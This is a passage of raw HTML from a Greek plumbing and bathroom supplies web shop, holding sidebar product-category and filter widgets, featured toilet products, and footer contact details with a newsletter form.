href=\"https:\/\/palavatsios.gr\/product-category\/ydraylika-eidi-mpaniou\/%ce%b2%ce%b1%ce%bb%ce%b2%ce%af%ce%b4%ce%b5%cf%82-%ce%bd%ce%b5%cf%81%ce%bf%cf%87%cf%8d%cf%84%ce%bf%cf%85\/\">\u0392\u03b1\u03bb\u03b2\u03af\u03b4\u03b5\u03c2 \u03bd\u03b5\u03c1\u03bf\u03c7\u03cd\u03c4\u03bf\u03c5<\/a> <span class=\"count\">(1)<\/span><\/li>\n<li class=\"cat-item cat-item-235\"><a href=\"https:\/\/palavatsios.gr\/product-category\/ydraylika-eidi-mpaniou\/balbides-niptiros\/\">\u0392\u03b1\u03bb\u03b2\u03af\u03b4\u03b5\u03c2 \u039d\u03b9\u03c0\u03c4\u03ae\u03c1\u03bf\u03c2<\/a> <span class=\"count\">(9)<\/span><\/li>\n<li class=\"cat-item cat-item-448\"><a href=\"https:\/\/palavatsios.gr\/product-category\/ydraylika-eidi-mpaniou\/%ce%b2%ce%b1%ce%bb%ce%b2%ce%af%ce%b4%ce%b5%cf%82-%ce%bd%cf%84%ce%bf%cf%85%ce%b6%ce%b9%ce%ad%cf%81%ce%b1%cf%82\/\">\u0392\u03b1\u03bb\u03b2\u03af\u03b4\u03b5\u03c2 \u03bd\u03c4\u03bf\u03c5\u03b6\u03b9\u03ad\u03c1\u03b1\u03c2<\/a> <span class=\"count\">(3)<\/span><\/li>\n<li class=\"cat-item cat-item-263\"><a href=\"https:\/\/palavatsios.gr\/product-category\/ydraylika-eidi-mpaniou\/eksartimata-propileniou-ppr\/\">\u0395\u03be\u03b1\u03c1\u03c4\u03ae\u03bc\u03b1\u03c4\u03b1 \u03c0\u03c1\u03bf\u03c0\u03c5\u03bb\u03b5\u03bd\u03af\u03bf\u03c5 PPR<\/a> <span class=\"count\">(36)<\/span><\/li>\n<li class=\"cat-item cat-item-289\"><a href=\"https:\/\/palavatsios.gr\/product-category\/ydraylika-eidi-mpaniou\/liposillektes-omp\/\">\u039b\u03b9\u03c0\u03bf\u03c3\u03c5\u03bb\u03bb\u03ad\u03ba\u03c4\u03b5\u03c2 OMP<\/a> <span class=\"count\">(6)<\/span><\/li>\n<li class=\"cat-item cat-item-454\"><a href=\"https:\/\/palavatsios.gr\/product-category\/ydraylika-eidi-mpaniou\/%cf%83%ce%b9%cf%86%cf%8c%ce%bd%ce%b9%ce%b1-%cf%80%ce%bb%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%ac\/\">\u03a3\u03b9\u03c6\u03cc\u03bd\u03b9\u03b1 \u03c0\u03bb\u03b1\u03c3\u03c4\u03b9\u03ba\u03ac<\/a> <span class=\"count\">(10)<\/span><\/li>\n<li class=\"cat-item cat-item-538\"><a href=\"https:\/\/palavatsios.gr\/product-category\/ydraylika-eidi-mpaniou\/%cf%83%ce%b9%cf%86%cf%8e%ce%bd%ce%b9%ce%b1-%ce%b4%ce%b1%cf%80%ce%ad%ce%b4%ce%bf%cf%85\/\">\u03a3\u03b9\u03c6\u03ce\u03bd\u03b9\u03b1 \u03b4\u03b1\u03c0\u03ad\u03b4\u03bf\u03c5<\/a> <span class=\"count\">(6)<\/span><\/li>\n<li class=\"cat-item cat-item-250 cat-parent\"><a href=\"https:\/\/palavatsios.gr\/product-category\/ydraylika-eidi-mpaniou\/sifonia-niptiros-metallika\/\">\u03a3\u03b9\u03c6\u03ce\u03bd\u03b9\u03b1 \u039d\u03b9\u03c0\u03c4\u03ae\u03c1\u03bf\u03c2 \u039c\u03b5\u03c4\u03b1\u03bb\u03bb\u03b9\u03ba\u03ac<\/a> <span class=\"count\">(12)<\/span>\t<ul class='children'>\n<li class=\"cat-item cat-item-694\"><a href=\"https:\/\/palavatsios.gr\/product-category\/ydraylika-eidi-mpaniou\/sifonia-niptiros-metallika\/antallaktika-metallikon-sifonion\/\">\u0391\u03bd\u03c4\u03b1\u03bb\u03bb\u03b1\u03ba\u03c4\u03b9\u03ba\u03ac \u03bc\u03b5\u03c4\u03b1\u03bb\u03bb\u03b9\u03ba\u03ce\u03bd \u03c3\u03b9\u03c6\u03bf\u03bd\u03b9\u03ce\u03bd<\/a> <span class=\"count\">(6)<\/span><\/li>\n\t<\/ul>\n<\/li>\n<li class=\"cat-item cat-item-290\"><a href=\"https:\/\/palavatsios.gr\/product-category\/ydraylika-eidi-mpaniou\/solines-lekanon\/\">\u03a3\u03c9\u03bb\u03ae\u03bd\u03b5\u03c2 \u039b\u03b5\u03ba\u03b1\u03bd\u03ce\u03bd<\/a> <span class=\"count\">(1)<\/span><\/li>\n<\/ul>\n<\/li>\n<li class=\"cat-item cat-item-310 cat-parent\"><a href=\"https:\/\/palavatsios.gr\/product-category\/ydraylika-eksartimata\/\">\u03a5\u03b4\u03c1\u03b1\u03c5\u03bb\u03b9\u03ba\u03ac \u0395\u03be\u03b1\u03c1\u03c4\u03ae\u03bc\u03b1\u03c4\u03b1<\/a> <span class=\"count\">(95)<\/span><ul class='children'>\n<li class=\"cat-item cat-item-679\"><a href=\"https:\/\/palavatsios.gr\/product-category\/ydraylika-eksartimata\/eksartimata-galvanize\/\">\u0395\u03be\u03b1\u03c1\u03c4\u03ae\u03bc\u03b1\u03c4\u03b1 \u03b3\u03b1\u03bb\u03b2\u03b1\u03bd\u03b9\u03b6\u03ad<\/a> <span class=\"count\">(5)<\/span><\/li>\n<li class=\"cat-item cat-item-311\"><a href=\"https:\/\/palavatsios.gr\/product-category\/ydraylika-eksartimata\/eksartimata-monosoliniou\/\">\u0395\u03be\u03b1\u03c1\u03c4\u03ae\u03bc\u03b1\u03c4\u03b1 \u039c\u03bf\u03bd\u03bf\u03c3\u03c9\u03bb\u03b7\u03bd\u03af\u03bf\u03c5<\/a> <span class=\"count\">(7)<\/span><\/li>\n<li class=\"cat-item cat-item-323\"><a href=\"https:\/\/palavatsios.gr\/product-category\/ydraylika-eksartimata\/eksartimata-orichalkina\/\">\u0395\u03be\u03b1\u03c1\u03c4\u03ae\u03bc\u03b1\u03c4\u03b1 \u039f\u03c1\u03b5\u03b9\u03c7\u03ac\u03bb\u03ba\u03b9\u03bd\u03b1<\/a> <span class=\"count\">(10)<\/span><\/li>\n<li class=\"cat-item cat-item-360\"><a href=\"https:\/\/palavatsios.gr\/product-category\/ydraylika-eksartimata\/eksartimata-stirigmaton\/\">\u0395\u03be\u03b1\u03c1\u03c4\u03ae\u03bc\u03b1\u03c4\u03b1 \u03a3\u03c4\u03b7\u03c1\u03b9\u03b3\u03bc\u03ac\u03c4\u03c9\u03bd<\/a> <span class=\"count\">(6)<\/span><\/li>\n<li class=\"cat-item cat-item-678\"><a href=\"https:\/\/palavatsios.gr\/product-category\/ydraylika-eksartimata\/eksartimata-xrome\/\">\u0395\u03be\u03b1\u03c1\u03c4\u03ae\u03bc\u03b1\u03c4\u03b1 \u03c7\u03c1\u03c9\u03bc\u03ad<\/a> <span class=\"count\">(7)<\/span><\/li>\n<li class=\"cat-item cat-item-322\"><a href=\"https:\/\/palavatsios.gr\/product-category\/ydraylika-eksartimata\/eksartimata-chrome-1-2\/\">\u0395\u03be\u03b1\u03c1\u03c4\u03ae\u03bc\u03b1\u03c4\u03b1 \u03a7\u03c1\u03c9\u03bc\u03ad 1\/2<\/a> <span class=\"count\">(4)<\/span><\/li>\n<li class=\"cat-item cat-item-398\"><a href=\"https:\/\/palavatsios.gr\/product-category\/ydraylika-eksartimata\/lasticha\/\">\u039b\u03ac\u03c3\u03c4\u03b9\u03c7\u03b1<\/a> <span class=\"count\">(21)<\/span><\/li>\n<li class=\"cat-item cat-item-675\"><a href=\"https:\/\/palavatsios.gr\/product-category\/ydraylika-eksartimata\/lastiha-plintiriou\/\">\u039b\u03ac\u03c3\u03c4\u03b9\u03c7\u03b1 \u03c0\u03bb\u03c5\u03bd\u03c4\u03b7\u03c1\u03af\u03bf\u03c5<\/a> <span class=\"count\">(4)<\/span><\/li>\n<li class=\"cat-item cat-item-326\"><a href=\"https:\/\/palavatsios.gr\/product-category\/ydraylika-eksartimata\/stirigmata-bt-italias\/\">\u03a3\u03c4\u03b7\u03c1\u03af\u03b3\u03bc\u03b1\u03c4\u03b1 \u0392.\u03a4. \u0399\u03c4\u03b1\u03bb\u03af\u03b1\u03c2<\/a> <span class=\"count\">(4)<\/span><\/li>\n<li class=\"cat-item cat-item-374\"><a href=\"https:\/\/palavatsios.gr\/product-category\/ydraylika-eksartimata\/stirigmata-diafora\/\">\u03a3\u03c4\u03b7\u03c1\u03af\u03b3\u03bc\u03b1\u03c4\u03b1 \u0394\u03b9\u03ac\u03c6\u03bf\u03c1\u03b1<\/a> <span class=\"count\">(9)<\/span><\/li>\n<li class=\"cat-item cat-item-391\"><a href=\"https:\/\/palavatsios.gr\/product-category\/ydraylika-eksartimata\/solinomastoi-bt\/\">\u03a3\u03c9\u03bb\u03b7\u03bd\u03bf\u03bc\u03b1\u03c3\u03c4\u03bf\u03af \u0392.\u03a4.<\/a> <span class=\"count\">(2)<\/span><\/li>\n<li class=\"cat-item cat-item-317\"><a href=\"https:\/\/palavatsios.gr\/product-category\/ydraylika-eksartimata\/teflon\/\">\u03a4\u03b5\u03c6\u03bb\u03cc\u03bd<\/a> <span class=\"count\">(4)<\/span><\/li>\n<li class=\"cat-item cat-item-671\"><a href=\"https:\/\/palavatsios.gr\/product-category\/ydraylika-eksartimata\/idrometra-italias\/\">\u03a5\u03b4\u03c1\u03cc\u03bc\u03b5\u03c4\u03c1\u03b1 \u0399\u03c4\u03b1\u03bb\u03af\u03b1\u03c2<\/a> <span class=\"count\">(3)<\/span><\/li>\n<\/ul>\n<\/li>\n<li class=\"cat-item cat-item-531\"><a href=\"https:\/\/palavatsios.gr\/product-category\/%cf%86%cf%81%ce%b5%ce%ac%cf%84%ce%b9%ce%b1\/\">\u03a6\u03c1\u03b5\u03ac\u03c4\u03b9\u03b1<\/a> <span class=\"count\">(6)<\/span><\/li>\n<li class=\"cat-item cat-item-15\"><a href=\"https:\/\/palavatsios.gr\/product-category\/%cf%87%cf%89%cf%81%ce%af%cf%82-%ce%ba%ce%b1%cf%84%ce%b7%ce%b3%ce%bf%cf%81%ce%af%ce%b1\/\">\u03a7\u03c9\u03c1\u03af\u03c2 \u03ba\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03af\u03b1<\/a> <span class=\"count\">(1)<\/span><\/li>\n<\/ul><\/aside><aside id=\"woocommerce_price_filter-3\" class=\"widget woocommerce widget_price_filter\"><h3 class=\"widget-title\">Price<\/h3><form method=\"get\" action=\"https:\/\/palavatsios.gr\/product-category\/mpataries\/mpataries-mikseos\/\">\n\t<div class=\"price_slider_wrapper\">\n\t\t\t<div class=\"price_slider\" style=\"display:none;\">\n\t\t\t\t<\/div>\n\t\t<div class=\"price_slider_amount\" data-step=\"10\">\n\t\t\t<label class=\"screen-reader-text\" for=\"min_price\">Min price<\/label>\n\t\t\t<input type=\"text\" id=\"min_price\" name=\"min_price\" value=\"0\" data-min=\"0\" placeholder=\"Min price\" \/>\n\t\t\t<label class=\"screen-reader-text\" for=\"max_price\">Max price<\/label>\n\t\t\t<input type=\"text\" id=\"max_price\" name=\"max_price\" value=\"320\" data-max=\"320\" placeholder=\"Max price\" \/>\n\t\t\t\t\t\t<button type=\"submit\" class=\"button\">Filter<\/button>\n\t\t\t<div class=\"price_label\" style=\"display:none;\">\n\t\t\t\tPrice: <span class=\"from\"><\/span> &mdash; <span class=\"to\"><\/span>\n\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t<\/div>\n\t<\/div>\n<\/form>\n\n<\/aside><aside id=\"woocommerce_layered_nav-2\" class=\"widget woocommerce widget_layered_nav woocommerce-widget-layered-nav\"><h3 class=\"widget-title\">Color<\/h3><ul class=\"woocommerce-widget-layered-nav-list\"><li class=\"woocommerce-widget-layered-nav-list__item wc-layered-nav-term \"><a href=\"https:\/\/palavatsios.gr\/product-category\/mpataries\/mpataries-mikseos\/?filter_color=%ce%b3%cf%81%ce%b1%ce%bd%ce%af%cf%84%ce%b7%cf%82-%ce%b3%ce%ba%cf%81%ce%af\">\u03b3\u03c1\u03b1\u03bd\u03af\u03c4\u03b7\u03c2 \u03b3\u03ba\u03c1\u03af<\/a><\/li><li class=\"woocommerce-widget-layered-nav-list__item wc-layered-nav-term \"><a href=\"https:\/\/palavatsios.gr\/product-category\/mpataries\/mpataries-mikseos\/?filter_color=%ce%b3%cf%81%ce%b1%ce%bd%ce%af%cf%84%ce%b7%cf%82-%ce%bc%cf%80%ce%ad%ce%b6\">\u03b3\u03c1\u03b1\u03bd\u03af\u03c4\u03b7\u03c2 \u03bc\u03c0\u03ad\u03b6<\/a><\/li><li class=\"woocommerce-widget-layered-nav-list__item wc-layered-nav-term \"><a href=\"https:\/\/palavatsios.gr\/product-category\/mpataries\/mpataries-mikseos\/?filter_color=epixrisa\">\u0395\u03c0\u03af\u03c7\u03c1\u03c5\u03c3\u03b1<\/a><\/li><li class=\"woocommerce-widget-layered-nav-list__item wc-layered-nav-term \"><a href=\"https:\/\/palavatsios.gr\/product-category\/mpataries\/mpataries-mikseos\/?filter_color=%ce%ba%ce%b1%cf%80%ce%bf%cf%85%cf%84%cf%83%ce%af%ce%bd%ce%bf\">\u03ba\u03b1\u03c0\u03bf\u03c5\u03c4\u03c3\u03af\u03bd\u03bf<\/a><\/li><li class=\"woocommerce-widget-layered-nav-list__item wc-layered-nav-term \"><a href=\"https:\/\/palavatsios.gr\/product-category\/mpataries\/mpataries-mikseos\/?filter_color=%ce%bb%ce%b5%cf%85%ce%ba%cf%8c\">\u039b\u03b5\u03c5\u03ba\u03cc<\/a><\/li><li class=\"woocommerce-widget-layered-nav-list__item wc-layered-nav-term \"><a href=\"https:\/\/palavatsios.gr\/product-category\/mpataries\/mpataries-mikseos\/?filter_color=mauro\">\u039c\u03b1\u03cd\u03c1\u03bf<\/a><\/li><li class=\"woocommerce-widget-layered-nav-list__item wc-layered-nav-term \"><a href=\"https:\/\/palavatsios.gr\/product-category\/mpataries\/mpataries-mikseos\/?filter_color=chrome\">\u03a7\u03c1\u03c9\u03bc\u03ad<\/a><\/li><li class=\"woocommerce-widget-layered-nav-list__item wc-layered-nav-term \"><a href=\"https:\/\/palavatsios.gr\/product-category\/mpataries\/mpataries-mikseos\/?filter_color=%cf%87%cf%81%cf%89%ce%bc%ce%ad-%cf%87%cf%81%cf%85%cf%83%cf%8c\">\u03a7\u03c1\u03c9\u03bc\u03ad-\u03c7\u03c1\u03c5\u03c3\u03cc<\/a><\/li><\/ul><\/aside><aside id=\"block-widget-4\" class=\"widget widget-block\"><h3 class=\"widget-title\">FEATURED<\/h3>\t\t\t<div class=\"block\">\n\t\t\t\t<div class=\"porto-block\" data-id=\"688\"><div class=\"vc_row wpb_row row top-row info-box-small-wrap m-t\"><div class=\"vc_column_container col-md-12\"><div class=\"wpb_wrapper vc_column-inner\"><div class=\"porto-carousel owl-carousel has-ccols ccols-1 mb-0 wpb_custom_c86c2fb53cae9eced42d4b8900a042f3 show-nav-title\" data-plugin-options=\"{&quot;stagePadding&quot;:0,&quot;margin&quot;:0,&quot;autoplay&quot;:false,&quot;mouseDrag&quot;:true,&quot;touchDrag&quot;:true,&quot;autoplayTimeout&quot;:5000,&quot;autoplayHoverPause&quot;:false,&quot;items&quot;:1,&quot;lg&quot;:1,&quot;md&quot;:1,&quot;sm&quot;:1,&quot;xs&quot;:1,&quot;nav&quot;:&quot;yes&quot;,&quot;dots&quot;:false,&quot;animateIn&quot;:&quot;slideInRight&quot;,&quot;animateOut&quot;:&quot;slideOutLeft&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;center&quot;:false,&quot;video&quot;:false,&quot;lazyLoad&quot;:false,&quot;fullscreen&quot;:false}\"><div class=\"vc_widget_woo_products wpb_content_element\"><div class=\"widget woocommerce widget_products\"><ul class=\"product_list_widget\">\n<li>\n\t\n\t<a aria-label=\"product\" class=\"product-image\" href=\"https:\/\/palavatsios.gr\/product\/kazanaki-epikathimeno-beta-italy\/\" title=\"\u039a\u03b1\u03b6\u03b1\u03bd\u03ac\u03ba\u03b9 \u03b5\u03c0\u03b9\u03ba\u03b1\u03b8\u03ae\u03bc\u03b5\u03bd\u03bf Beta Italy\">\n\t\t<div class=\"inner\"><img src=\"https:\/\/palavatsios.gr\/wp-content\/uploads\/2024\/04\/epikathimeno-beta-85x85.jpg\" alt=\"kazanaki epikathimeno\" width=\"85\" height=\"85\" \/><\/div>\t<\/a>\n\n\t<div class=\"product-details\">\n\t\t<a href=\"https:\/\/palavatsios.gr\/product\/kazanaki-epikathimeno-beta-italy\/\" title=\"\u039a\u03b1\u03b6\u03b1\u03bd\u03ac\u03ba\u03b9 \u03b5\u03c0\u03b9\u03ba\u03b1\u03b8\u03ae\u03bc\u03b5\u03bd\u03bf Beta Italy\">\n\t\t\t<span class=\"product-title\">\u039a\u03b1\u03b6\u03b1\u03bd\u03ac\u03ba\u03b9 \u03b5\u03c0\u03b9\u03ba\u03b1\u03b8\u03ae\u03bc\u03b5\u03bd\u03bf Beta Italy<\/span>\n\t\t<\/a>\n\n\t\t\t\t\t<div class=\"star-rating\" title=\"0\"><span style=\"width:0%\"><strong class=\"rating\">0<\/strong> out of 5<\/span><\/div>\t\t\t\t\t<\/div>\n\n\t<\/li>\n\n<li>\n\t\n\t<a aria-label=\"product\" class=\"product-image\" href=\"https:\/\/palavatsios.gr\/product\/kazanaki-beta-italy\/\" title=\"\u039a\u03b1\u03b6\u03b1\u03bd\u03ac\u03ba\u03b9 BETA Italy\">\n\t\t<div class=\"inner\"><img src=\"https:\/\/palavatsios.gr\/wp-content\/uploads\/2024\/04\/Beta_1-85x85.jpg\" alt=\"kazanaki beta\" width=\"85\" height=\"85\" \/><\/div>\t<\/a>\n\n\t<div class=\"product-details\">\n\t\t<a href=\"https:\/\/palavatsios.gr\/product\/kazanaki-beta-italy\/\" title=\"\u039a\u03b1\u03b6\u03b1\u03bd\u03ac\u03ba\u03b9 BETA Italy\">\n\t\t\t<span class=\"product-title\">\u039a\u03b1\u03b6\u03b1\u03bd\u03ac\u03ba\u03b9 BETA Italy<\/span>\n\t\t<\/a>\n\n\t\t\t\t\t<div class=\"star-rating\" title=\"0\"><span style=\"width:0%\"><strong class=\"rating\">0<\/strong> out of 5<\/span><\/div>\t\t\t\t\t<\/div>\n\n\t<\/li>\n\n<li>\n\t\n\t<a aria-label=\"product\" class=\"product-image\" href=\"https:\/\/palavatsios.gr\/product\/kathisma-toualetas-creta-italy\/\" title=\"\u039a\u03ac\u03b8\u03b9\u03c3\u03bc\u03b1 \u03c4\u03bf\u03c5\u03b1\u03bb\u03ad\u03c4\u03b1\u03c2 Creta Italy\">\n\t\t<div class=\"inner img-effect\"><img src=\"https:\/\/palavatsios.gr\/wp-content\/uploads\/2024\/04\/creta-1-85x85.jpg\" alt=\"kathisma creta\" width=\"85\" height=\"85\" \/><img src=\"https:\/\/palavatsios.gr\/wp-content\/uploads\/2024\/04\/1108E_Creta_Sotto-85x85.jpg\" alt=\"kathisma creta\" width=\"85\" height=\"85\" class=\"hover-image\" \/><\/div>\t<\/a>\n\n\t<div class=\"product-details\">\n\t\t<a href=\"https:\/\/palavatsios.gr\/product\/kathisma-toualetas-creta-italy\/\" title=\"\u039a\u03ac\u03b8\u03b9\u03c3\u03bc\u03b1 \u03c4\u03bf\u03c5\u03b1\u03bb\u03ad\u03c4\u03b1\u03c2 Creta Italy\">\n\t\t\t<span class=\"product-title\">\u039a\u03ac\u03b8\u03b9\u03c3\u03bc\u03b1 \u03c4\u03bf\u03c5\u03b1\u03bb\u03ad\u03c4\u03b1\u03c2 Creta Italy<\/span>\n\t\t<\/a>\n\n\t\t\t\t\t<div class=\"star-rating\" title=\"0\"><span style=\"width:0%\"><strong class=\"rating\">0<\/strong> out of 5<\/span><\/div>\t\t\t\t\t<\/div>\n\n\t<\/li>\n<\/ul><\/div><\/div><div class=\"vc_widget_woo_products wpb_content_element\"><div class=\"widget woocommerce widget_products\"><ul class=\"product_list_widget\">\n<li>\n\t\n\t<a aria-label=\"product\" class=\"product-image\" href=\"https:\/\/palavatsios.gr\/product\/kazanaki-epikathimeno-beta-italy\/\" title=\"\u039a\u03b1\u03b6\u03b1\u03bd\u03ac\u03ba\u03b9 \u03b5\u03c0\u03b9\u03ba\u03b1\u03b8\u03ae\u03bc\u03b5\u03bd\u03bf Beta Italy\">\n\t\t<div class=\"inner\"><img src=\"https:\/\/palavatsios.gr\/wp-content\/uploads\/2024\/04\/epikathimeno-beta-85x85.jpg\" alt=\"kazanaki epikathimeno\" width=\"85\" height=\"85\" \/><\/div>\t<\/a>\n\n\t<div class=\"product-details\">\n\t\t<a href=\"https:\/\/palavatsios.gr\/product\/kazanaki-epikathimeno-beta-italy\/\" title=\"\u039a\u03b1\u03b6\u03b1\u03bd\u03ac\u03ba\u03b9 \u03b5\u03c0\u03b9\u03ba\u03b1\u03b8\u03ae\u03bc\u03b5\u03bd\u03bf Beta Italy\">\n\t\t\t<span class=\"product-title\">\u039a\u03b1\u03b6\u03b1\u03bd\u03ac\u03ba\u03b9 \u03b5\u03c0\u03b9\u03ba\u03b1\u03b8\u03ae\u03bc\u03b5\u03bd\u03bf Beta Italy<\/span>\n\t\t<\/a>\n\n\t\t\t\t\t<div class=\"star-rating\" title=\"0\"><span style=\"width:0%\"><strong class=\"rating\">0<\/strong> out of 5<\/span><\/div>\t\t\t\t\t<\/div>\n\n\t<\/li>\n\n<li>\n\t\n\t<a aria-label=\"product\" class=\"product-image\" href=\"https:\/\/palavatsios.gr\/product\/kazanaki-beta-italy\/\" title=\"\u039a\u03b1\u03b6\u03b1\u03bd\u03ac\u03ba\u03b9 BETA Italy\">\n\t\t<div class=\"inner\"><img src=\"https:\/\/palavatsios.gr\/wp-content\/uploads\/2024\/04\/Beta_1-85x85.jpg\" alt=\"kazanaki beta\" width=\"85\" height=\"85\" \/><\/div>\t<\/a>\n\n\t<div class=\"product-details\">\n\t\t<a href=\"https:\/\/palavatsios.gr\/product\/kazanaki-beta-italy\/\" title=\"\u039a\u03b1\u03b6\u03b1\u03bd\u03ac\u03ba\u03b9 BETA Italy\">\n\t\t\t<span class=\"product-title\">\u039a\u03b1\u03b6\u03b1\u03bd\u03ac\u03ba\u03b9 BETA Italy<\/span>\n\t\t<\/a>\n\n\t\t\t\t\t<div class=\"star-rating\" title=\"0\"><span style=\"width:0%\"><strong class=\"rating\">0<\/strong> out of 5<\/span><\/div>\t\t\t\t\t<\/div>\n\n\t<\/li>\n\n<li>\n\t\n\t<a aria-label=\"product\" class=\"product-image\" href=\"https:\/\/palavatsios.gr\/product\/kathisma-toualetas-creta-italy\/\" title=\"\u039a\u03ac\u03b8\u03b9\u03c3\u03bc\u03b1 \u03c4\u03bf\u03c5\u03b1\u03bb\u03ad\u03c4\u03b1\u03c2 Creta Italy\">\n\t\t<div class=\"inner img-effect\"><img src=\"https:\/\/palavatsios.gr\/wp-content\/uploads\/2024\/04\/creta-1-85x85.jpg\" alt=\"kathisma creta\" width=\"85\" height=\"85\" \/><img src=\"https:\/\/palavatsios.gr\/wp-content\/uploads\/2024\/04\/1108E_Creta_Sotto-85x85.jpg\" alt=\"kathisma creta\" width=\"85\" height=\"85\" class=\"hover-image\" \/><\/div>\t<\/a>\n\n\t<div class=\"product-details\">\n\t\t<a href=\"https:\/\/palavatsios.gr\/product\/kathisma-toualetas-creta-italy\/\" title=\"\u039a\u03ac\u03b8\u03b9\u03c3\u03bc\u03b1 \u03c4\u03bf\u03c5\u03b1\u03bb\u03ad\u03c4\u03b1\u03c2 Creta Italy\">\n\t\t\t<span class=\"product-title\">\u039a\u03ac\u03b8\u03b9\u03c3\u03bc\u03b1 \u03c4\u03bf\u03c5\u03b1\u03bb\u03ad\u03c4\u03b1\u03c2 Creta Italy<\/span>\n\t\t<\/a>\n\n\t\t\t\t\t<div class=\"star-rating\" title=\"0\"><span style=\"width:0%\"><strong class=\"rating\">0<\/strong> out of 5<\/span><\/div>\t\t\t\t\t<\/div>\n\n\t<\/li>\n<\/ul><\/div><\/div><\/div><\/div><\/div><\/div><\/div>\t\t\t<\/div>\n\t\t<\/aside>"</script>		</div>
				</div>
							<div class="sidebar-content skeleton-body"><aside class="widget"></aside><aside class="widget"></aside></div>
			</div><!-- end main sidebar -->


	</div>
	</div>


		
		
			
			</div><!-- end main -->

			
			<div class="footer-wrapper">

																							
						<div id="footer" class="footer footer-1"
>
			<div class="footer-main">
			<div class="container">
				
									<div class="row">
														<div class="col-lg-3">
									<aside id="contact-info-widget-2" class="widget contact-info"><h3 class="widget-title">Επικοινωνία</h3>		<div class="contact-info contact-info-block">
						<ul class="contact-details list list-icons">
									<li><i class="far fa-dot-circle"></i> <strong>Διεύθυνση:</strong> <span>28ης Οκτωβρίου 14, Ευκαρπία, 56429, Θεσσαλονίκη</span></li>									<li><i class="fab fa-whatsapp"></i> <strong>Τηλέφωνο:</strong> <span>2310684780 / 2310680662</span></li>									<li><i class="far fa-envelope"></i> <strong>EMAIL:</strong> <span><a href="mailto:info@palavatsios.gr">info@palavatsios.gr</a></span></li>									<li><i class="far fa-clock"></i> <strong>Ώρες Λειτουργίας:</strong> <span>Δευτ-Παρ / 8:00 πμ- 5:00 μμ</span></li>			</ul>
					</div>

		</aside><aside id="follow-us-widget-3" class="widget follow-us">		<div class="share-links">
										<a href="https://www.facebook.com/%CE%A0%CE%B1%CE%BB%CE%B1%CE%B2%CE%AC%CF%84%CF%83%CE%B9%CE%BF%CF%82-%CE%BA%CE%B1%CE%B9-%CE%A3%CE%AF%CE%B1-%CE%9F%CE%95-109458451716252/"  rel="nofollow noopener noreferrer" target="_blank" title="Facebook" class="share-facebook">Facebook</a>
									</div>

		</aside>								</div>
																<div class="col-lg-9">
									<aside id="block-widget-5" class="widget widget-block">			<div class="block">
				<div class="porto-block" data-id="1757"><style>.vc_custom_1506170369566{margin-top: 28px !important;margin-bottom: 0px !important;}.vc_custom_1568823461979{margin-bottom: 16px !important;}.vc_custom_1568823129777{margin-bottom: 35px !important;}.vc_custom_1663252686694{margin-bottom: 10px !important;}</style><div class="vc_row wpb_row row top-row"><div class="vc_column_container col-md-6"><div class="wpb_wrapper vc_column-inner"><h4 style="font-size: 15px;line-height: 1.375" class="vc_custom_heading vc_custom_1568823461979 align-left text-uppercase">Subscribe Newsletter</h4>
	<div class="wpb_text_column  wpb_custom_7c91d232724f73626cc933bd95b25ff0" >
		<div class="wpb_wrapper">
			<p>Εγγραφή στο newsletter για προσφορές</p>

		</div>
	</div>
</div></div><div class="vc_column_container col-md-6 vc_custom_1506170369566"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_text_column  wpb_custom_7c91d232724f73626cc933bd95b25ff0" >
		<div class="wpb_wrapper">
			
<div class="wpcf7 no-js" id="wpcf7-f1407-o1" lang="en-US" dir="ltr" data-wpcf7-id="1407">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product-category/mpataries/mpataries-mikseos/#wpcf7-f1407-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="1407" /><input type="hidden" name="_wpcf7_version" value="6.1.2" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1407-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<div class="widget_wysija_cont widget_wysija">
	<div class="wysija-paragraph">
		<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email form-control wysija-input" aria-required="true" aria-invalid="false" placeholder="Email address" value="" type="email" name="your-email" /></span>
		</p>
	</div>
	<div class="d-table-cell">
		<p><input class="wpcf7-form-control wpcf7-submit has-spinner btn btn-primary wysija-submit" type="submit" value="Subscribe" />
		</p>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>


		</div>
	</div>
</div></div></div><div class="vc_row wpb_row row top-row"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner"><div class="porto-separator  "><hr class="separator-line  vc_custom_1568823129777 align_center solid" style="background-color:#313438;"></div></div></div></div><div class="vc_row wpb_row row top-row"><div class="vc_column_container col-md-5"><div class="wpb_wrapper vc_column-inner"><h4 style="font-size: 15px" class="vc_custom_heading vc_custom_1663252686694 align-left text-uppercase">Εξυπηρέτηση Συνεργατών</h4><div class="vc_row wpb_row vc_inner row"><div class="vc_column_container col-md-6"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_text_column  mb-4 wpb_custom_7c91d232724f73626cc933bd95b25ff0" >
		<div class="wpb_wrapper">
			<ul>
<li><a title="Η εταιρεία" href="https://palavatsios.gr/about-us-2/">Η εταιρεία</a></li>
<li><a title="Φόρμα Επικοινωνίας" href="https://palavatsios.gr/contact-us/">Φόρμα Επικοινωνίας</a></li>
<li><a title="Ο λογαριασμός μου" href="https://palavatsios.gr/my-account/">Ο λογαριασμός μου</a></li>
</ul>

		</div>
	</div>
</div></div><div class="vc_column_container col-md-6"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_text_column  mb-4 wpb_custom_7c91d232724f73626cc933bd95b25ff0" >
		<div class="wpb_wrapper">
			<ul>
<li><a title="Οι παραγγελίες μου" href="https://palavatsios.gr/my-account-2/orders/">Οι παραγγελίες μου</a></li>
<li><a title="Σύνδεση" href="https://palavatsios.gr/my-account/">Σύνδεση</a></li>
